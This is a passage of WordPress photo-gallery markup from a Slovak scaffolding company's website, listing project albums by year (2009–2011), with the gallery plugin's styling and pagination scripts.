0, '', '', load_more);      }                jQuery('.first-page-6').on('click', function () {              spider_page_6(this, 1, -2, 'numeric');          });          jQuery('.prev-page-6').on('click', function () {              spider_page_6(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-6').on('click', function () {              spider_page_6(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-6').on('click', function () {              spider_page_6(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_6').on('click', function () {          spider_page_6(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_6 #bwg_container2_6 #spider_popup_overlay_6 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_6" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_6" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_6" value="125539320">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2011</h2>
<style id="bwg-style-7">    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_7 #bwg_container2_7 .bwg-container-7.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_7"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="7"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=7&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="7">      <div id="bwg_container2_7">            <div id="ajax_loading_7" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_7" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_7"              class="bwg-hidden"              method="post"              action="#"              data-current="7"              data-shortcode-id="131"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="9"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_7" class="bwg-background bwg-background-7">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="7"         id="bwg_album_compact_7"         class="bwg-thumbnails bwg-container bwg-container-7 bwg-album-thumbnails bwg_album_thumbnails_7">              <div class="bwg-item">          <a class="bwg-album bwg_album_7"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_7=gallery&#038;album_gallery_id_7=20'                          data-container_id="bwg_album_compact_7"             data-def_type="gallery"             data-album_gallery_id="9"             data-alb_gal_id="20"             data-title="ABC Transmotel Nitra-2"             data-bwg="7">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra2/thumb/ref_05m.jpg?bwg=1568536027"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra2/thumb/ref_05m.jpg?bwg=1568536027"                       alt="ABC Transmotel Nitra-2" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">ABC Transmotel Nitra-2</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">ABC Transmotel Nitra-2</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_7" name="bwg_album_breadcrumb_7" value='[{"id":"9","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {      display: none;      }      }      #bwg_container1_7 #bwg_container2_7 .displaying-num_7 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .paging-input_7 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:hover,      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_7 #bwg_container2_7 .tablenav-pages_7 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_7">          <div class="tablenav-pages_7">          </div>          <input type="hidden" id="page_number_7" name="page_number_7" value="1" />    <script type="text/javascript">      function spider_page_7(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_7 = 1;        switch (y) {          case 1:            if (x >= items_county_7) {              document.getElementById('page_number_7').value = items_county_7;            }            else {              document.getElementById('page_number_7').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_7').value = items_county_7;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_7').value = 1;            }            else {              document.getElementById('page_number_7').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_7').value = 1;            break;          default:            document.getElementById('page_number_7').value = 1;        }        bwg_ajax('gal_front_form_7', '7', 'bwg_album_compact_7', '9', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-7').on('click', function () {              spider_page_7(this, 1, -2, 'numeric');          });          jQuery('.prev-page-7').on('click', function () {              spider_page_7(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-7').on('click', function () {              spider_page_7(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-7').on('click', function () {              spider_page_7(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_7').on('click', function () {          spider_page_7(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_7 #bwg_container2_7 #spider_popup_overlay_7 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_7" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_7" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_7" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2010</h2>
<style id="bwg-style-8">    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_8 #bwg_container2_8 .bwg-container-8.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_8"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="8"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=8&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="8">      <div id="bwg_container2_8">            <div id="ajax_loading_8" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_8" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_8"              class="bwg-hidden"              method="post"              action="#"              data-current="8"              data-shortcode-id="129"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="8"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_8" class="bwg-background bwg-background-8">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="8"         id="bwg_album_compact_8"         class="bwg-thumbnails bwg-container bwg-container-8 bwg-album-thumbnails bwg_album_thumbnails_8">              <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_8=gallery&#038;album_gallery_id_8=16'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="16"             data-title="Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="799"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Oprava_a_realizácia_fasády_–_sklad_náhradných_autodielov_–_vrakovisko_Prievidza/thumb/ref_04a.jpg?bwg=1568532340"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Oprava_a_realizácia_fasády_–_sklad_náhradných_autodielov_–_vrakovisko_Prievidza/thumb/ref_04a.jpg?bwg=1568532340"                       alt="Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Oprava a realizácia fasády – sklad náhradných autodielov – vrakovisko Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_8=gallery&#038;album_gallery_id_8=17'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="17"             data-title="Prenájom lešenia Handlová"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Handlová/thumb/ref_07h.jpg?bwg=1568535782"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Handlová/thumb/ref_07h.jpg?bwg=1568535782"                       alt="Prenájom lešenia Handlová" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia Handlová</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Handlová</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_8=gallery&#038;album_gallery_id_8=18'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="18"             data-title="RD Nitrica"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Nitrica/thumb/ref_14a.jpg?bwg=1568535900"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Nitrica/thumb/ref_14a.jpg?bwg=1568535900"                       alt="RD Nitrica" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Nitrica</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Nitrica</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_8"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_8=gallery&#038;album_gallery_id_8=19'                          data-container_id="bwg_album_compact_8"             data-def_type="gallery"             data-album_gallery_id="8"             data-alb_gal_id="19"             data-title="ABC Transmotel Nitra"             data-bwg="8">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="799"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra/thumb/ref_13e.jpg?bwg=1568535959"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/ABC_Transmotel_Nitra/thumb/ref_13e.jpg?bwg=1568535959"                       alt="ABC Transmotel Nitra" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">ABC Transmotel Nitra</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">ABC Transmotel Nitra</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_8" name="bwg_album_breadcrumb_8" value='[{"id":"8","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_8 #bwg_container2_8 .displaying-num_8 {      display: none;      }      }      #bwg_container1_8 #bwg_container2_8 .displaying-num_8 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_8 #bwg_container2_8 .paging-input_8 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a.disabled,      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a.disabled:hover,      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_8 #bwg_container2_8 .tablenav-pages_8 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_8">          <div class="tablenav-pages_8">          </div>          <input type="hidden" id="page_number_8" name="page_number_8" value="1" />    <script type="text/javascript">      function spider_page_8(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_8 = 1;        switch (y) {          case 1:            if (x >= items_county_8) {              document.getElementById('page_number_8').value = items_county_8;            }            else {              document.getElementById('page_number_8').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_8').value = items_county_8;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_8').value = 1;            }            else {              document.getElementById('page_number_8').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_8').value = 1;            break;          default:            document.getElementById('page_number_8').value = 1;        }        bwg_ajax('gal_front_form_8', '8', 'bwg_album_compact_8', '8', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-8').on('click', function () {              spider_page_8(this, 1, -2, 'numeric');          });          jQuery('.prev-page-8').on('click', function () {              spider_page_8(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-8').on('click', function () {              spider_page_8(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-8').on('click', function () {              spider_page_8(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_8').on('click', function () {          spider_page_8(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_8 #bwg_container2_8 #spider_popup_overlay_8 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_8" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_8" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_8" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2009</h2>
<p><style id="bwg-style-9">    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_9 